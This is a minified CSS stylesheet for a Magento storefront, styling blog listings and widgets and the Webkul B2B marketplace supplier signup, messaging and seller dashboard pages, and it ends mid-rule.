.post-read-more{padding-top:10px;float:right}.subcategory-links-wrapper ul,.post-links-wrapper ul{list-style:none}.post-content .post-description img{max-width:100%;height:auto}.post-content .post-description ul,.post-content .post-description ol{list-style-position:inside}.post-content .post-description .post-ftimg-hld{margin:0 0 10px}.post-content .post-description .post-ftimg-hld img{width:100%;padding:0;margin:0 0 10px}.post-list .post-header .post-title{max-width:80%}.post-list .post-header .post-title a{text-decoration:none;font-size:22px;color:#636363}.post-list .post-header .post-title{margin:0;padding:10px 0;float:left}.post-list .post-holder .post-header .addthis_toolbox{float:right;padding-top:20px}.post-list .hidden{display:none}.post-view .post-holder .post-header .addthis_toolbox{float:right}.post-view .post-bottom{margin-top:30px}.post-view .post-nextprev-hld{margin-bottom:30px}.post-view .post-nextprev-hld .nextprev-link{font-weight:500}.post-view .post-nextprev-hld .prev-link{float:left}.post-view .post-nextprev-hld .next-link{float:right}.post-view .post-gallery{margin:15px 0}.post-view .post-gallery .gallery-image-hld{margin:0 14px 14px 0;border:1px solid #ccc;display:block;float:left}.post-view .post-gallery .gallery-image{padding:0;margin:0;display:block}.post-view .block{margin-bottom:30px}.widget.block-categories ul{list-style:initial;padding-left:0}.widget.block-categories ul ul{margin-left:20px}.widget.block-categories ul,.widget.block-categories li{margin:5px 0 5px 9px;padding:0}.widget.block-rss .rss-icon{float:left;width:23px;padding-right:10px}.widget.blog-search{width:100%;margin-bottom:40px;position:relative;float:right}.widget.blog-search .block-content{margin-bottom:0}.widget.blog-search .block-content .form{position:relative}.widget.blog-search label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;text-decoration:none;display:inline-block;float:right}.widget.blog-search .control{border-top:0;margin:0;padding:0;clear:both}.widget.blog-search input{position:static;padding-right:35px;margin:0;left:-300%}.widget.blog-search .action.search{position:absolute;right:10px;top:0;top:calc(50% - 16px);z-index:1;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.widget.blog-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.widget.block-tagclaud .smallest{font-size:.75em}.widget.block-tagclaud .small{font-size:1em}.widget.block-tagclaud .medium{font-size:1.25em}.widget.block-tagclaud .large{font-size:1.5em}.widget.block-tagclaud .largest{font-size:2em}.blog-widget-recent .post-list{padding:0;margin:0}.blog-widget-recent .post-holder{width:31.2%;float:left;margin:1%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:48%}.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder:nth-child(2n+1){clear:both}@media (max-width:767px){.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:98%}}@media (max-width:1024px){.blog-widget-recent .post-holder{width:48%}}@media (max-width:767px){.blog-widget-recent .post-holder{width:98%}}.blog-widget-recent .post-description .post-text-hld{min-height:150px;overflow-y:auto}.blog-widget-recent-masonry .post-description .post-text-hld{max-height:none;min-height:0}.blog-widget-recent-masonry .post-description .post-ftimg-hld{width:100%;margin:0}.mfblog-autoloader{text-align:center}.mfblog-autoloader .mfblog-show-onload{display:none}@media (max-width:420px){#mfblog_gcomments{max-width:345px;overflow-y:scroll}}.blog-category-view .category-content,.blog-tag-view .tag-content{padding-left:0}.widget.block-list-posts .block-content .item{padding:8px 0 0}.widget.block-list-posts .block-content .item .post-image{width:74px;height:60px;float:left;border-radius:0;padding:0;background-color:#fff;border:1px solid #e9e9e9;margin-right:12px}.fav-color-green{color:#4caf50;color:#28a745}.fav-color-yellow{color:#f9c100;color:#ffc107}.fav-color-blue{color:#4db2ec}.fav-color-black{color:#222}.fav-color-gray{color:#607d8b;color:#6c757d}.fav-color-red{color:#f44336;color:#dc3545}.btn-white{background-color:#fff !important;color:#7d7d7d !important;border:1px solid #bbb !important}.btn-white:hover{background-color:#4db2ec !important;color:#fff !important;border:1px solid #4db2ec !important}.btn-black{background-color:#222 !important;color:#fff !important;border:1px solid #222 !important}.btn-black:hover{background-color:#4db2ec !important;color:#fff !important;border:1px solid #4db2ec !important}.btn-blue{background-color:#4db2ec !important;color:#fff !important;border:1px solid #4db2ec !important}.btn-blue:hover{background-color:#222 !important;color:#fff !important;border:1px solid #222 !important}.post-slider .post-block .image-wrap{padding-bottom:450px}.clearfix:after{content:"";display:table;clear:both}.post-holder{margin-bottom:40px;border-radius:0;color:#222}.fa,.fas{font-family:'FontAwesome';font-weight:900;font-size:48px}button{box-shadow:none !important}.post-list{margin-top:0;margin-bottom:20px;list-style:none;padding-left:0}.post-list .post-item.post-holder{padding:0 15px 0 0;margin-bottom:30px}.post-list .post-container{display:-ms-flexbox;display:flex}.post-list .post-image{-ms-flex:0 0 30%;flex:0 0 30%;width:30%;order:0}.post-list .post-image .image-container{position:relative}.post-list .post-image .image-wrap{display:block;line-height:0;overflow:hidden;position:relative;padding-bottom:70%}.post-list .post-image .image-wrap .bg-img{position:absolute;display:block;width:100%;height:100%;background-size:cover;background-position:center}.post-list .post-image .image-wrap img{width:100%;height:auto;vertical-align:middle}.post-list .post-image .post-category{position:absolute;left:0;bottom:0;display:block;font-size:0;line-height:1}.post-list .post-image .post-category a{display:inline-block;margin:0 5px 0 0;padding:5px 10px;background:#000;color:#fff;font-size:11px;line-height:12px;font-weight:500;text-decoration:none;text-transform:uppercase}.post-list .post-image .post-category a:hover{background:#4db2ec}.post-list .post-info{padding:0 0 0 25px;width:100%}.post-list .post-info .post-title-wrap h3{margin:0}.post-list .post-info .post-title-wrap h3 a{font-size:20px;line-height:25px;font-weight:500}.post-list .post-info .post-data-wrap{font-size:11px;font-family:sans-serif}.post-list .post-info .post-data-wrap .post-date{font-size:11px;color:#bbb}.post-list .post-description{color:#7d7d7d;line-height:21px;font-size:13px}.post-list .post-view:after{position:absolute;left:0;bottom:-3px;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent}.post-read-more a.post-read{display:inline-block;color:#fff;background-color:#4db2ec;font-size:13px;font-weight:500;line-height:1;padding:10px 15px}.post-read-more a.post-read:hover{color:#fff;background:#222}@media (max-width:768px){.post-list .post-item.post-holder{margin-bottom:1.5rem}}@media (max-width:767px){.post-list .post-image .post-category{display:none}.post-list .post-info{padding:0 0 0 15px}.post-list .post-description{display:none}.post-read-more a.post-read{display:none}}.post-image .image-wrap._16x9{padding-bottom:35% !important}.post-image .image-wrap._4x3{padding-bottom:67% !important}.post-image .image-wrap._3x2{padding-bottom:55% !important}.post-image .image-wrap._1x1{padding-bottom:100% !important}.blog-post-view .post-category a{display:inline-block;margin:0 5px 0 0;padding:5px 10px;background:#000;color:#fff;font-size:11px;line-height:12px;font-weight:500;text-decoration:none;text-transform:uppercase}.blog-post-view .post-data-wrap{font-size:13px;font-family:sans-serif;margin-bottom:30px}.blog-post-view .post-data{color:#bbb}.blog-post-view .post-comments{margin-right:20px}.blog-post-view .post-sharing{margin-bottom:20px}.blog-post-view .post-featured-image{font-size:0;margin-bottom:20px}.blog-post-view .post-tag{margin-bottom:20px}.blog-post-view .post-tag .post-tag-title{display:inline-block;padding:7px 12px;border:1px solid #222;background:#222;color:#fff;line-height:1;margin-right:10px;text-transform:uppercase;font-size:11px}.blog-post-view .post-tag .post-tags a.current,.blog-post-view .post-tag .post-tags a:hover{text-decoration:none;opacity:.9;background:#333;color:#fff}.post-view .post-bottom{margin-top:30px}.post-sharing-bottom{padding:30px 0;margin-bottom:20px;border-top:1px solid #d5d6da;border-bottom:1px solid #d5d6da}.post-sharing-bottom .addthis_inline_share_toolbox{text-align:center}.blog-post-view .post-nextprev{margin-bottom:30px;display:flex;padding:20px 0}.blog-post-view .post-nextprev .nextprev-link:hover{text-decoration:none}.blog-post-view .post-nextprev .nextprev-link span{display:block;color:#bbb;font-size:14px;font-weight:400}.blog-post-view .post-bottom .block.related{margin-bottom:0}.mfblog-replated-posts-block.block.related .block-title{margin:0 0 25px;padding:5px 0;border-bottom:1px solid #222;line-height:1.42857143}.mfblog-replated-posts-block.block.related .block-title strong{border-bottom:3px solid #222;padding-bottom:2px;font-weight:400;font-size:18px}.mfblog-replated-posts-block.block.related .post-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;overflow:hidden;margin-left:-15px;margin-right:-15px}.mfblog-replated-posts-block.block.related .post-list .post-item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:2rem !important;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding-left:10px;padding-right:10px}.mfblog-replated-posts-block.block.related .post-list .post-item .image-container{-ms-flex:0 0;flex:0 0;width:100%;display:block;order:0;margin-bottom:10px}.mfblog-replated-posts-block.block.related .post-list .image-container .image-wrap{display:block;line-height:0;overflow:hidden;position:relative;padding-bottom:70%}.mfblog-replated-posts-block.block.related .post-list .image-container .image-wrap .bg-img{position:absolute;display:block;width:100%;height:100%;background-size:cover;background-position:center}.mfblog-replated-posts-block.block.related .post-list .post-item .block-info{padding-left:0 !important;padding-right:0 !important}@media (max-width:767px){.mfblog-replated-posts-block.block.related .post-list .post-item{flex:0 0 50%;max-width:50%}}.block.comments .c-count{margin:0 0 20px;padding:0;border-bottom:1px solid #ccc;font-weight:400}.block.comments .c-count strong{border-bottom:2px solid #ccc;padding-bottom:2px;font-weight:400;font-size:18px;display:inline-block}@media (max-width:767px){.blog-post-view .page-title-wrapper .page-title{font-size:20px}.blog-post-view .post-nextprev .nextprev-link{font-size:14px;line-height:1.4}}.image-wrap .animation-type-zoom{display:block;line-height:0;overflow:hidden;position:relative}.image-container .animation-type-zoom{-webkit-transition:transform .3s ease,opacity .3s;transition:transform .3s ease,opacity .3s}.image-container:hover .animation-type-zoom{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}.widget.blog-search{width:100%;margin-bottom:40px;position:relative;float:right}.widget.blog-search .block-content{margin-bottom:0}.widget.blog-search .block-content .form{position:relative}.widget.blog-search label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;text-decoration:none;display:inline-block;float:right}.widget.blog-search .control{border-top:0;margin:0;padding:0;clear:both}.widget.blog-search input{position:static;padding-right:35px;margin:0;left:-300%;border:1px solid #bbb}.widget.block-list-posts .post-list .post-item .image-container{flex:0 0 30%;width:30%;display:block;order:0}.widget.block-list-posts .post-list .image-container .image-wrap{display:block;line-height:0;overflow:hidden;position:relative;padding-bottom:70%}.widget.block-list-posts .post-list .image-container .image-wrap .bg-img{position:absolute;display:block;width:100%;height:100%;background-size:cover;background-position:center}.widget.block-list-posts .post-list .post-item .block-info .block-date{color:#bbb}.widget.block-list-posts .post-list .post-item .block-info .block-date .post-data{font-size:11px}.widget.block-list-posts .post-list .post-item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:2rem !important}.widget.block-list-posts .post-list .post-item .image-container{-ms-flex:0 0;flex:0 0;width:100%;display:block;order:0;margin-bottom:10px}.widget.block-list-posts .post-list .post-item .block-info{padding-left:0 !important;padding-right:0 !important}.widget.block-rss .rss-icon{width:23px;filter:grayscale(100%);vertical-align:middle}.subcategory-links-wrapper ul,.post-links-wrapper ul{list-style:none}.post-content .post-description ul,.post-content .post-description ol{list-style-position:inside}.post-content .post-description .post-ftimg-hld{margin:0 0 20px}.post-list .post-header .post-title{max-width:80%}.post-list .post-header .post-title a{text-decoration:none;font-size:22px;color:#222;font-weight:400}.post-list .post-header .post-title{margin:0;padding:10px 0;float:left}.post-list .post-holder .post-header .addthis_toolbox{float:right;padding-top:17px}.post-list .hidden{display:none}.post-view .post-holder .post-header .addthis_toolbox{float:right}.post-view .post-gallery{margin:15px 0}.post-view .post-gallery .gallery-image-hld{margin:0 14px 14px 0;border:1px solid #ccc;display:block;float:left}.post-view .post-gallery .gallery-image{padding:0;margin:0;display:block}.post-view .block{margin-bottom:30px}.widget.block-categories ul{list-style:initial;padding-left:0}.widget.block-categories ul ul{margin-left:20px}.widget.block-categories ul,.widget.block-categories li{margin:5px 0 5px 9px;padding:0}.widget.block-tagclaud .smallest{font-size:.75em}.widget.block-tagclaud .small{font-size:1em}.widget.block-tagclaud .medium{font-size:1.25em}.widget.block-tagclaud .large{font-size:1.5em}.widget.block-tagclaud .largest{font-size:2em}.blog-widget-recent .post-list{padding:0;margin:0}.blog-widget-recent .post-holder{width:31.2%;float:left;margin:1%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:48%}.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder:nth-child(2n+1){clear:both}.c-replyform textarea{width:100%;border:1px solid #ccc}.c-replyform button.primary{margin-top:20px}@media (max-width:767px){.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:98%}}@media (max-width:1024px){.blog-widget-recent .post-holder{width:48%}}@media (max-width:767px){.blog-page .sidebar-wrap{order:3}.blog-widget-recent .post-holder{width:98%}}.blog-widget-recent .post-description .post-text-hld{min-height:150px;overflow-y:auto}.blog-widget-recent-masonry .post-description .post-text-hld{max-height:none;min-height:0}.blog-widget-recent-masonry .post-description .post-ftimg-hld{width:100%;margin:0}.mfblog-autoloader{text-align:center}.mfblog-autoloader .mfblog-show-onload{display:none}@media (max-width:420px){#mfblog_gcomments{max-width:345px;overflow-y:scroll}}.blog-category-view .category-content,.blog-tag-view .tag-content{padding-left:0}.widget.block-list-posts .block-content .item{padding:8px 0 0}.blog-post-view .products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 2%)/2)}.blog-post-view .product-item:nth-child(2n+1){margin-left:0}.blog-post-view .products-grid .product-item .product-item-info{width:auto}@media (min-width:640px){.blog-post-view .products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 4%)/3)}.blog-post-view .products-grid .product-item:nth-child(2n+1){margin-left:2%}.blog-post-view .products-grid .product-item:nth-child(3n+1){margin-left:0}}@media (min-width:1024px){.blog-post-view .products-grid .product-item{width:calc((100% - 8%)/5);margin-left:2%}.blog-post-view .products-grid .product-item:nth-child(3n+1){margin-left:2%}.blog-post-view .products-grid .product-item:nth-child(5n+1){margin-left:0}}.field.password .control .input-text{z-index:2 !important}.data-grid .data-grid-th._sortable{cursor:none !important;transition:none!important;z-index:unset !important}.admin__action-dropdown{z-index:unset !important}.selectmenu{z-index:unset !important}.action-multicheck-wrap{z-index:unset !important}.display_block_category_validate{color:red}.display_none_category_validate{display:none}.modal-header>.action-close{display:none}.wk-display-none{display:none !important}.wk-supplier-account-container *{box-sizing:border-box !important}.b2bmarketplace-supplier-create .page-title-wrapper{display:none}.b2bmarketplace-supplier-create .page-title-wrapper.wk-page-title-wrapper{display:block;border-bottom:1px solid #ccc;margin-bottom:30px}.wk-supplier-account-container{width:100%;text-align:center}.wk-signup-step-tab{display:inline-block;width:33.33%;float:left;text-align:center;padding:15px;border-bottom:5px solid #eee;min-height:80px;font-weight:600;color:#577880}.wk-signup-step-panel-container{display:inline-block;float:left;width:100%;padding:20px 0}.wk-signup-step-tab-container{display:inline-block;width:100%;float:left}.wk-signup-step-tab span{display:inline-block;width:100%}.wk-signup-step-tab.wk-active-tab{color:#fa4a2e;border-bottom:5px solid #fa4a2e}.wk-signup-complete-logo{width:100px;height:100px;background:#fa4a2e;margin-bottom:10px;margin:auto;margin-bottom:auto;margin-bottom:10px;border-radius:50%;text-align:center;line-height:100px;color:#fff;font-size:100px}.wk-signup-complete{text-align:center}.wk-signup-complete-title{margin-bottom:10px;font-weight:600;font-size:16px}.wk-signup-complete-dashboard-btn{display:inline-block;background:#00bf44;color:#fff;padding:10px 15px;border-radius:2px;font-size:18px;font-weight:600;cursor:pointer}.wk-signup-complete-btn-container{margin-top:15px}.wk-signup-step-tab-icon img{max-width:35px}.wk-signup-step-tab .wk-active-icon{display:none}.wk-signup-step-tab .wk-deactive-icon{display:inline-block}.wk-signup-step-tab.wk-active-tab .wk-active-icon{display:inline-block}.wk-signup-step-tab.wk-active-tab .wk-deactive-icon{display:none}.wk-supplier-feature-container{display:inline-block;width:100%;margin-top:30px;border-top:1px solid #ccc;padding-top:20px}.wk-supplier-feature{position:relative;display:inline-block;width:100%;padding-bottom:15px}.wk-supplier-feature-logo{display:inline-block;float:left;width:65px}.wk-supplier-feature-content{display:inline-block;float:left;width:calc(100% - 65px);text-align:left;padding-left:15px}.wk-supplier-feature-title{font-weight:600;font-size:15px;margin-bottom:5px}.wk-loading-mask{background:none repeat scroll 0 0 rgba(255,255,255,.62);height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.wk-loader{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/images/gear-loader.gif") repeat scroll 0 0 rgba(0,0,0,0);height:64px;left:50%;margin-left:-32px;margin-top:-32px;position:absolute;top:50%;width:64px}.wk-customer-message-container *{box-sizing:border-box !important}.wk-customer-message-container{display:inline-block;width:100%;border:1px solid #eae9e9;position:relative;min-height:800px}@media (max-width:767px){.wk-customer-supplier-msg-container{display:inline-block;height:800px;position:relative}.wk-customer-supplier-list-container{width:100%;display:inline-block}}@media (min-width:768px){.wk-customer-supplier-msg-container{display:inline-block;float:right;width:calc(100% - 300px);height:800px;position:relative}.wk-customer-supplier-list-container{width:300px;display:inline-block;height:100%;position:absolute;left:0;top:0;border-right:1px solid #eae9e9}}.wk-customer-supplier-msg-header{min-height:70px;display:inline-block;width:100%;position:relative;border-bottom:1px solid #eae9e9;padding:10px;float:left}.wk-customer-supplier-msg-box{position:absolute;bottom:0;right:0;border-top:1px solid #eae9e9;width:100%;min-height:65px;padding:10px}.wk-customer-supplier-list-search{padding:16px;height:65px}.wk-customer-supplier-list-supplier{display:inline-block;width:100%;padding:15px;border-top:1px solid #eae9e9;cursor:pointer}.wk-customer-supplier-list-supplier-info{display:inline-block;float:right;width:calc(100% - 50px);font-size:13px;padding-left:10px}.wk-customer-supplier-list-supplier-msg{display:inline-block;float:left;width:100%;overflow:hidden;height:25px;line-height:25px}.wk-customer-supplier-list-supplier-name{float:left}.wk-customer-supplier-list-supplier-date{float:right}.wk-customer-supplier-list-supplier-img{display:inline-block;width:50px;background:#006bb4;height:50px;border-radius:50%}.wk-customer-supplier-list-suppliers{overflow:auto;height:calc(100% - 65px)}.wk-customer-supplier-list-supplier.wk-active-list{background:#ecf6fb}.wk-customer-supplier-msg-header-actions{display:inline-block;float:right;width:100px;position:absolute;right:10px;top:50%;transform:translateY(-50%)}.wk-customer-supplier-msg-header-info{display:inline-block;float:left}.wk-customer-supplier-img{float:left;display:inline-block;background:#006bb4;width:50px;height:50px;border-radius:50%}.wk-customer-supplier-info{float:left;padding-left:5px;line-height:16px;font-size:14px;padding-top:7px}.wk-customer-supplier-block-action{display:inline-block;float:right}.wk-customer-supplier-info-action{display:inline-block;float:left}body .wk-customer-supplier-msg-send-btn{background:#ecf6fb;border:1px solid #ecf6fb;box-shadow:unset !important;color:#287dbc;font-weight:700;padding:10px 30px}.wk-customer-supplier-msg-box-action{display:inline-block;float:right;width:100px}.wk-customer-supplier-msg-box-textarea textarea{height:40px;overflow:-moz-hidden-unscrollable;resize:none;padding:10px;border:none}.wk-customer-supplier-msg-box-textarea{display:inline-block;float:left;width:calc(100% - 100px)}.wk-customer-supplier-msg-box-textarea textarea:focus{box-shadow:unset}.wk-customer-supplier-msg-body{display:inline-block;float:left;background:#f2f2f2;width:100%;height:calc(100% - 135px);overflow:auto}.wk-customer-supplier-msg{display:inline-block;width:100%;background:#fff;padding:10px;color:#111;position:relative}.wk-customer-supplier-sender-block{display:inline-block;float:right;max-width:80%;clear:both;padding:15px}.wk-customer-supplier-receiver-block{display:inline-block;float:left;clear:both;max-width:80%;padding:15px}.wk-customer-supplier-msg-name{display:inline-block;background:#ff724d;color:#fff;font-weight:700;padding:2px 10px;margin-bottom:20px;border-radius:5px;border-bottom-left-radius:0}.wk-customer-supplier-msg-time{display:inline-block;margin-top:5px;font-size:12px;color:#888;font-weight:500}.wk-customer-supplier-receiver-block .wk-customer-supplier-msg:before{border:6px solid;content:"";width:0;height:0;position:absolute;left:0;top:-12px;border-top-color:transparent;border-left-color:#fff;border-bottom-color:#fff;border-right-color:transparent}.wk-customer-supplier-sender-block .wk-customer-supplier-msg:before{border:6px solid;content:"";width:0;height:0;position:absolute;right:0;bottom:-12px;border-top-color:#fff;border-left-color:transparent;border-bottom-color:transparent;border-right-color:#fff}.wk-customer-supplier-no-result{display:inline-block;width:100%;border-top:1px solid #eae9e9;padding:10px 20px;font-size:13px;color:#555}.b2bmarketplace-supplier-login .page-title-wrapper{display:none}.b2bmarketplace-supplier-login .page-title-wrapper.wk-page-title-wrapper{display:block;border-bottom:1px solid #ccc;margin-bottom:30px}.wk-signup-complete-dashboard-btn:hover{text-decoration:none}body .wk-signup-complete-dashboard-btn{color:#fff}.wk-signup-step-sub-title{display:inline-block;width:100%;margin-bottom:15px;font-weight:700;font-size:15px}.wk-supplier-tabs label{display:inline-block;margin-bottom:5px}body .wk-mp-menu .level-0>a:hover{background-color:#5b5b60}body .wk-mp-menu .level-0.active>a{background-color:#5b5b60}body .wk-mp-menu .level-0>.wk-mp-submenu{background-color:#444445}body .wk-mp-menu-wrapper:before{background-color:#444445;width:200px}body .wk-mp-menu [class*=level-]:not(.level-0) a:hover{background-color:#5b5b60}body .wk-mp-menu-wrapper{width:200px}@media only screen and (max-width:767px){.wk-mp-page-header-before .header.panel{padding-bottom:20px!important;padding-top:20px!important}.wk-mp-page-header-before .panel.wrapper{position:relative}body.page-layout-seller-2columns-left .nav-toggle{display:inline-block!important;top:calc((100% - 40px)/2);bottom:calc((100% - 40px)/2)}body.page-layout-seller-2columns-left .nav-toggle:before{color:#fff}body .wk-mp-menu-wrapper{display:none}.nav-before-open.nav-open body .wk-mp-menu-wrapper{position:fixed;display:inline-block;-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;width:calc(100% - 54px)}.nav-before-open body.page-layout-seller-2columns-left{height:auto}.nav-open .wk-mp-page-wrapper{left:calc(100% - 54px);position:relative}.nav-before-open.nav-open body .wk-mp-menu-wrapper:before{width:100%;position:relative}.nav-before-open.nav-open body .wk-mp-menu .level-0.show>.wk-mp-submenu{left:0;z-index:801}body .wk-mp-page-wrapper{width:100%}body .wk-mp-page-header-hgroup{float:left;width:44%}body .wk-mp-page-header-actions{float:left;width:56%}.wk-supplier-continer{display:inline-block;width:85%;text-align:left;position:relative}}@media only screen and (min-width:768px){body .wk-mp-page-wrapper{width:calc(100% - 200px)}.wk-supplier-continer{display:inline-block;width:500px;text-align:left;position:relative}}body #wk-mp-nav .level-0>a{text-align:left;padding:10px}body .data-grid th{background-color:#444445}body .wk-mp-menu .level-0>a:before{display:inline-block}body #wk-mp-nav>li{text-align:left}body .wk-mp-menu .level-0>a:before{display:inline-block;width:30px;text-align:center}body #wk-mp-nav .level-0>a span{text-transform:capitalize;font-size:14px;display:inline-block;width:140px;padding:0 2px}body .wk-mp-menu .level-0>a:before{font-size:20px !important}.page-layout-seller-2columns-left .admin__data-grid-wrap *{box-sizing:border-box}body .data-grid th{background-color:#f0f0f0;color:#222}body .data-grid .data-grid-th{color:#222;border:1px solid #ccc;border-left:none;border-right:1px dashed #ccc}body .data-grid .data-grid-th._sortable:focus,body .data-grid .data-grid-th._sortable:hover{background-color:#dbd8d8}body .data-grid{border-collapse:unset}.data-grid tr:last-child:not(.data-grid-editable-row) td{border:1px solid #ccc;border-left:none;border-right:1px dashed #ccc}body .data-grid td{border:1px solid #ccc;border-left:none;border-right:1px dashed #ccc}body .data-grid th:first-child{color:#222;border:1px solid #ccc;border-left:none;border-right:1px dashed #ccc}body .data-grid td:first-child{border:1px solid #ccc;border-left:none;border-right:1px dashed #ccc}body .data-grid tr td:last-child{border-right:none}body .data-grid tr th:last-child{border-right:none}body .data-grid tr:last-child:not(.data-grid-editable-row) td:last-child{border-right:none}body .wk-mp-grid-status{display:inline-block;white-space:nowrap}body .wk-mp-column .wk-mp-fixed{width:calc(100% - 200px) !important}body .wk-mp-grid-status{position:relative;padding-left:15px;display:inline-block;height:18px}body .wk-mp-grid-status:after{content:"";width:12px;height:12px;display:inline-block;background-color:#ffbc00;border-radius:2px;position:absolute;left:0;top:50%;margin-top:-6px}body .wk-mp-grid-status:before{content:"";width:4px;height:4px;display:inline-block;background-color:#fff;border:none;border-radius:50%;margin-right:0;position:absolute;top:7px;left:4px;z-index:9}body .wk-mp-grid-status-new:after,body .wk-mp-grid-status-pending_payment:after,body .wk-mp-grid-status-pending_payment-holded:after{background-color:#ffbc00}body .wk-mp-grid-status-processing:after{background-color:#007eff}body .wk-mp-grid-status-1:after,body .wk-mp-grid-status-complete:after{background-color:#19a709}body .wk-mp-grid-status-2:after,body .wk-mp-grid-status-canceled:after,body .wk-mp-grid-status-closed:after,body .wk-mp-grid-status-fraud:after,body .wk-mp-grid-status-payment_review:after{background-color:#ff3b00}body .wk-mp-grid-status-new:before,body .wk-mp-grid-status-pending_payment:before,body .wk-mp-grid-status-pending_payment-holded:before,body .wk-mp-grid-status-processing:before,body .wk-mp-grid-status-1:before,body .wk-mp-grid-status-complete:before,body .wk-mp-grid-status-2:before,body .wk-mp-grid-status-canceled:before,body .wk-mp-grid-status-closed:before,body .wk-mp-grid-status-fraud:before,body .wk-mp-grid-status-payment_review:before{background-color:#fff;border:none}body .wk-mp-dashboard-lifetimesale-container{background-color:#5b5b60}body .wk-mp-dashboard-lifetimesale-container{background-color:#5b5b60}body .wk-dashboard-total-left-bottom{background-color:#5b5b60}body #wk-mp-nav .level-0>a{text-align:left;padding:10px;position:relative;text-transform:unset}body #wk-mp-nav .level-0>a *{box-sizing:border-box}body .wk-mp-menu .level-0>a:before{font-size:20px !important;margin:0;position:absolute;left:10px;top:50%;display:inline-block;width:26px;height:26px;line-height:26px;margin-top:-13px}body #wk-mp-nav .level-0>a span{text-transform:unset;font-size:14px;display:inline-block;width:100%;padding:0 2px;padding-left:35px;height:26px;line-height:26px}@font-face{font-family:'webkul-font';src:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.eot');src:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.eot?#iefix') format('embedded-opentype'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.woff2') format('woff2'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.woff') format('woff'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.ttf') format('truetype'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.svg#webkul-font') format('svg');font-weight:400;font-style:normal}body .wk-mp-menu .wk-mp-item-dashboard>a:before{font-family:"webkul-font";content:'\0046'}body .wk-mp-menu #wk-mp-menu-messages>a:before{font-family:"webkul-font";content:'\0047'}body .wk-mp-menu #wk-mp-menu-order>a:before{font-family:"webkul-font";content:'\0048'}body .wk-mp-menu #wk-mp-menu-quote>a:before{font-family:"webkul-font";content:'\0048'}body .wk-mp-menu #wk-mp-menu-customer>a:before{font-family:"webkul-font";content:'\0049'}body .wk-mp-menu #wk-mp-menu-product>a:before{font-family:"webkul-font";content:'\004e'}body .wk-mp-menu .wk-icon-leads>a:before{font-family:"webkul-font";content:'\004a'}body .wk-mp-menu .wk-icon-microsite>a:before{font-family:"webkul-font";content:'\004b'}body .wk-mp-menu #wk-mp-item-verification>a:before{font-family:"webkul-font";content:'\004c'}body .wk-mp-menu #wk-mp-menu-settings>a:before{font-family:"webkul-font";content:'\004d'}.wk-customer-supplier-list-supplier-img-logo{display:none}.wk-customer-supplier-list-supplier-img:before{content:"\0045";font-size:65px;font-family:"webkul-font";position:absolute;top:-23px;left:-6px;color:#c6511d}.wk-customer-supplier-list-supplier-img{background:#f17944;overflow:hidden;position:relative}.wk-customer-supplier-img{position:relative;background:#f17944;overflow:hidden}.wk-customer-supplier-img:before{content:"\0045";font-size:65px;font-family:"webkul-font";position:absolute;top:-23px;left:-6px;color:#c6511d}.wk-customer-supplier-img img{display:none}.wk-mp__action-dropdown-menu>li>a{width:100%}.wk-mp-dropdown-collection:before{font-family:"Admin Icons";content:'\e608';font-size:1.6rem}.wk-supplier-tabs label{display:inline-block;margin-bottom:5px}.wk-supplier-company-overview-container select{max-width:500px}.wk-supplier-company-overview-container input{max-width:500px}.wk-supplier-company-overview-container textarea{max-width:650px;min-height:200px}.page-layout-seller-2columns-left .wk-supplier-company-overview-container{box-sizing:border-box}.page-layout-seller-2columns-left .wk-supplier-company-overview-container *{box-sizing:border-box}.wk-supplier-response-time-col{display:inline-block;float:left;width:33.33%;padding:0 10px}.wk-supplier-response-time-block{display:inline-block;width:100%;max-width:500px}.wk-supplier-response-time-col:first-child{padding-left:0}.wk-supplier-response-time-col:last-child{padding-right:0}.wk-supplier-response-time-col-label{display:none;margin-bottom:3px;font-weight:600}.wk-supplier-tabs label{display:inline-block;margin-bottom:5px}.wk-fieldset-sub-title{display:inline-block;width:100%;font-size:16px;font-weight:600;color:#222;margin-bottom:10px}body .wk-mp-menu 